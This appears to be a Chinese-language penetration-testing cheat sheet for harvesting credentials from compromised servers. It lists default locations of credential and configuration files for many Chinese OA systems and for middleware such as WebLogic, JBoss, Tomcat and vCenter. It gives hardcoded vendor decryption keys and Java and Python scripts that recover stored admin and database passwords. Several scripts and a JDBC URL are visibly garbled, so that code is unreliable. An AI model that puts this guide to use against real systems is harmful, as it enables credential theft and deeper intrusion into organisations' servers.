









D:\eoffice\bin\mysql_config.ini蓝凌OA解密后台管理密码后台管理地址一般是: http://x.x.x.x/admin.do如果后台管理地址遇到不是admin.do,则可以尝试从以下文件中搜索SysConfigAdminAction即可找到后台管理地址: 老版本对应的为:\WEB-INF\KmssConfig\sys\config\struts.xml

新版本对应的为:\WEB-INF\KmssConfig\sys\config\spring-safe.xml

或者:\WEB-INF\KmssConfig\sys\config\spring-mvc.xml加密后的后台管理密码一般保存在: /WEB-INF/KmssConfig/admin.properties image.png配置文件解密 image.png配置文件解密配置文件默认路径: ekp/WEB-INF/KmssConfig/kmssconfig.properties其使用的加密算法为DES-ECB,密钥为kmssPropertiesKey。  image.png image.png解密代码: package org.example;

import cn.hutool.core.util.CharsetUtil;

import cn.hutool.crypto.SecureUtil;

import cn.hutool.crypto.symmetric.DES;

import java.nio.file.Files;

import java.nio.file.Path;

import java.nio.file.Paths;

public class Main {

public static String decrypt(byte[] bytes, String key) {

DES des = SecureUtil.des(key.getBytes());

return des.decryptStr(bytes, CharsetUtil.charset("gb2312"));

}

public static void main(String[] args) throws Exception {

Path path = Paths.get("D:\\Users\\Shmily\\Desktop\\kmssconfig.properties");

byte[] bytes = Files.readAllBytes(path);

String result = decrypt(bytes, "kmssPropertiesKey");

System.out.println(result);

}

}数据库用户密码解密 用户表:sys_org_person 前台用户在/login.jsp登陆时使用的密码使用了md5和DES两种加密方式存在数据库中,其使用DES算法为DES-CBE,密钥为kmssPropertiesKey。  f5a2cb7dffa11bec2fe1615b2ad6676.png f5a2cb7dffa11bec2fe1615b2ad6676.png image.png万户OA image.png万户OA数据库配置文件默认位置: D:/jboss/jboss-as/server/oa/deploy/defaultroot.war/WEB-INF/config/whconfig.xml





D:/jboss/jboss-as/server/oa/deploy/defaultroot.war/WEB-INF/classes/fc.properties

/WEB-INF/config/ezoffice/config.xml

/jboss-as/server/oa/deploy/*-ds.xml //星号为具体数据库比如mssql、oracle  通达OA 通达OA数据库配置文件默认位置: C:\MYOA\mysql5\my.ini

C:\MYOA\webroot\inc\oa_config.php





C:\MYOA\bin\Service.ini 用友NC 用友NC数据库配置文件默认位置: /nchome/ierp/bin/prop.xml  金和OA 金和OA数据库默认配置文件: D:\apache-tomcat-6.0.53\webapps\jc6\WEB-INF\classes\db.properties心通达数据库默认配置文件: /webapps/ROOT/WEB-INF/classes/jdbc-sql.propertie image.png帆软 image.png帆软数据库默认配置文件: \WEB-INF\resources\privilege.xml 解密代码: cipher = input("输入密文:\n") # 密文

PASSWORD_MASK_ARRAY = [19, 78, 10, 15, 100, 213, 43, 23]

password = ""

cipher = cipher[3:]

for i in range(int(len(cipher) / 4)):

c1 = int("0x" + cipher[i * 4 i + 1) * 4], 16) i + 1) * 4], 16)

c2 = c1 ^ PASSWORD_MASK_ARRAY[i % 8]

password = password + chr(c2)

print("明文密码:\n"+password) image.pngConfluence image.pngConfluence数据库默认配置文件: /var/atlassian/confluenc/confluence.cfg.xmlvCenter数据库默认配置文件: Windows默认路径:



C:\ProgramData\VMware\vCenterServer\cfg\vmware-vps\vcdb.properties

Linux路径:

/etc/vmware-vpx/vcdb.properties

/etc/vmware/service-state/vpxd/vcdb.properties 金蝶金蝶EAS 金蝶金蝶EAS数据库默认配置文件: ...\runtime\apusic\domains\server1\config\datasources.xml



D:/Kingdee/eas/server/properties/datacenters.xml华三IMC数据库默认配置文件: common\conf\server-addr.xml 核心算法:通过将去掉-符号的值加上数组的下标值乘上16取余256,接着把获取到的值b与255进行比较,大于255的进行b-256的操作后赋值给b,紧接着进行ASCII转换。最后判断结尾是否为” ~~”,是的话就去掉,最后去掉最后两位。解密代码: str = "-115-97-76-67-49-28-30-14"

if str.startswith('-'):

strs = []

bytess = []

strs = str[1:24].split('-')

i = 0

for i in range(len(strs)-2):

try:

strsint = int(strs)

b = strsint + i * 16 % 256

if b > 255:

b = b - 256

str1 = chr(b)

if not str1.endswith("~~"):

bytess.append(chr(b))

except:

pass

i = i + 1

print("密码:"+''.join(bytess))

else:

print("密文格式不对!")

print("格式应为:-112-81-83-67-55-20-30-1") image.png联软 IT 安全运维 image.png联软 IT 安全运维数据库默认配置文件: /home/leagsoft/LeagView/Ini/odbc.ini

/home/leagsoft/LeagView/Ini/Server.ini











/etc/postgresql/9.1/auditdb/postgresql.conf中间件Tomcat数据库数据库配置文件: WEB-INF/classes/application.properties 实战中遇见的tomcat常见数据库配置文件名: db.properties

jdbc.properties

dbpool.properties

config.properties

sso-config.properties

minaconfig.properties

missCallAlertExclude.properties

url_img.properties

webapp.properties

Proxool.properties

application.properties控制台tomcat控制台账号密码: /conf/tomcat-users.xml ActiveMQ ActiveMQ配置了认证的情况:  登录密码存放路径: /apache-activemq/conf/jetty-realm.properties Weblogic WeblogicWebLogic 11gR1后采用了AES的加密方式,之前的版本采用的DES加密方式。每个Weblogic app的加密key都是随机生成的,所以不同服务器甚至同服务器不同应用上的weblogic都是用不同的密码加密的。 Weblogic控制台密码解密查找boot.properties文件: weblogic/user_projects/domains/base_domain/servers/AdminServer/security/boot.properties 查找SerializedSystemIni.dat文件,其中包含了解密key: weblogic/user_projects/domains/base_domain/security/SerializedSystemIni.dat













Nodemanager密码解密 Nodemanager密码解密查找config.xml文件 /weblogic/user_projects/domains/base_domain/config/config.xml



数据库密码解密 数据库密码解密查找jdbc相关文件 /weblogic/Oracle/Middleware/user_projects/domains/base_domain/config/jdbc/xxx-jdbc.xml 成功解密  JBOSS JBOSSJBoss使用blowfish加密算法,解密key为硬编码的jaas is the way。数据库配置默认目录: %JBOSS_HOME%\server\%appname%\deploy\oracle-ds.xml

%JBOSS_HOME%\server\%appname%\deploy\mysql-ds.xml在没有加密的情况下,密码是明文: <jndi-name>OracleDS</jndi-name> //jndi名字

<use-java-context>false</use-java-context>

<connection-url>jdbc racle:thin racle:thin localhost:1521 localhost:1521 rcl</connection-url> //URL地址 rcl</connection-url> //URL地址

<driver-class>oracle.jdbc.driver.OracleDriver</driver-class> //驱动

<user-name>root</user-name> //用户名

<password>123456</password> //密码在配置完密码加密后,加密后的密码存在jboss目录的conf/login-config.xml文件里: <application-policy name="EncryptDBPassword">

<authentication>

